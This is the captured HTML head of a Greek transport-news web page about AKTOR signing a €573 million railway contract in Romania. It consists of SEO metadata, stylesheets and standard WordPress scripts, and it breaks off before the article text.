

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/
body_size: 41589
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Σιδηροδρομικό έργο προϋπολογισμού 573 εκατ. ευρώ υπέγραψε η ΑΚΤΩΡ στη Ρουμανία - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Στην υπογραφή σύμβασης για σιδηροδρομικό έργο προϋπολογισμού €573 εκατ. (χωρίς Φ.Π.Α) στη Ρουμανία προχώρησε η ΑΚΤΩΡ, ως επικεφαλής κοινοπραξίας (leader" />
	<link rel="canonical" href="https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Σιδηροδρομικό έργο προϋπολογισμού 573 εκατ. ευρώ υπέγραψε η ΑΚΤΩΡ στη Ρουμανία - Moved.gr" />
	<meta property="og:description" content="Στην υπογραφή σύμβασης για σιδηροδρομικό έργο προϋπολογισμού €573 εκατ. (χωρίς Φ.Π.Α) στη Ρουμανία προχώρησε η ΑΚΤΩΡ, ως επικεφαλής κοινοπραξίας (leader" />
	<meta property="og:url" content="https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/maria.mosxou.77" />
	<meta property="article:published_time" content="2020-09-17T08:01:59+00:00" />
	<meta property="article:modified_time" content="2020-09-25T09:08:20+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2020/09/Photo1.jpeg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="995" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Μαρία Μόσχου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MovedGr" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Μαρία Μόσχου" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/#article","isPartOf":{"@id":"https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/"},"author":{"name":"Μαρία Μόσχου","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e"},"headline":"Σιδηροδρομικό έργο προϋπολογισμού 573 εκατ. ευρώ υπέγραψε η ΑΚΤΩΡ στη Ρουμανία","datePublished":"2020-09-17T08:01:59+00:00","dateModified":"2020-09-25T09:08:20+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/"},"wordCount":21,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2020/09/Photo1.jpeg","keywords":["AKTOR","Ρουμανία","σιδηροδρομικό έργο"],"articleSection":["Έργα","ΥΠΟΔΟΜΕΣ"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/","url":"https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/","name":"Σιδηροδρομικό έργο προϋπολογισμού 573 εκατ. ευρώ υπέγραψε η ΑΚΤΩΡ στη Ρουμανία - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/#primaryimage"},"image":{"@id":"https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2020/09/Photo1.jpeg","datePublished":"2020-09-17T08:01:59+00:00","dateModified":"2020-09-25T09:08:20+00:00","description":"Στην υπογραφή σύμβασης για σιδηροδρομικό έργο προϋπολογισμού €573 εκατ. (χωρίς Φ.Π.Α) στη Ρουμανία προχώρησε η ΑΚΤΩΡ, ως επικεφαλής κοινοπραξίας (leader","breadcrumb":{"@id":"https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2020/09/Photo1.jpeg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/09/Photo1.jpeg","width":1200,"height":995},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"Σιδηροδρομικό έργο προϋπολογισμού 573 εκατ. ευρώ υπέγραψε η ΑΚΤΩΡ στη Ρουμανία"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e","name":"Μαρία Μόσχου","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","caption":"Μαρία Μόσχου"},"description":"Έχοντας εμπειρία 25+ ετών στη δημοσιογραφία, παρακολουθεί τους τομείς των Τηλεπικοινωνιών και των Δημοσίων Μεταφορών, αλλά και θέματα που έχουν να κάνουν με υποδομές και έργα. Πάντα μπροστά από τις εξελίξεις, η συνεχής ενασχόληση με το χώρο των μεταφορών, με βαθιά γνώση του αντικειμένου, έχει ως αποτέλεσμα πολλά πρώτα και αποκλειστικά θέματα.","sameAs":["https://www.facebook.com/maria.mosxou.77","https://www.instagram.com/mosxoum/","#"],"url":"https://www.moved.gr/author/mariam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; Σιδηροδρομικό έργο προϋπολογισμού 573 εκατ. ευρώ  υπέγραψε η ΑΚΤΩΡ στη Ρουμανία" href="https://www.moved.gr/sidirodromiko-ergo-proypologismou-573-ekat-evro-ypegrapse-i-aktor-sti-roumania/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
